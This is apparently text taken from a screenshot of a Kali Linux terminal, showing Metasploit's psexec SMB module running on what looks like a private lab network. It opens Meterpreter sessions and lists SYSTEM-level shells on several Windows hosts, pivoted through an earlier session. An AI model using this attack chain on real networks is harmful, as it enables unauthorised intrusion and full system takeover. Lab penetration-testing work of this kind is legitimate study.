 1 2 3 4 2 11:46
root@kali: /home/kali/Desktop/impacket-master/examples
文件 动作 编辑 查看 帮助
[*] 192.168.93.10:445 - Executing the payload...
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.10:4444
[*] Sending stage (176198 bytes) to 192.168.93.10
[*] Meterpreter session 5 opened (192.168.93.100:34444 -> 192.168.93.10:4444 via session 1) at 2024-06-14 11:45:13 +0800
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux wwwuser @ localhost.localdomain 192.168.142.130:80 -> 192.168.142.131:52078 (192
.168.142.131)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.93.100:53301 -> 192.168.93.30:4444 via s
ession 1 (192.168.93.30)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN2008 192.168.93.100:55039 -> 192.168.93.20:4444 via s
ession 1 (192.168.93.20)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-8GA56TNV3MV 192.168.93.100:34444 -> 192.168.93.10:4444 via s
ession 1 (192.168.93.10)
msf6 exploit(windows/smb/psexec) >